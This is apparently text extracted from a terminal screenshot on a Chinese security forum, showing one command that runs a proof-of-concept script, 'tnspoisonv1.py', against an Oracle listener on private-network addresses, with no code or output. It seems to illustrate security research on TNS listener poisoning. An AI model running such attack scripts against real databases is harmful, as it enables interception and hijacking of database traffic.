 poc : bash — Konsole <2>
File Edit View Bookmarks Settings Help
ty@ubuntu:~/Desktop/poc$ python tnspoisonv1.py 192.168.43.141 1521 CTXSYS 192.168.43.87
1521
先知社区
poc : bash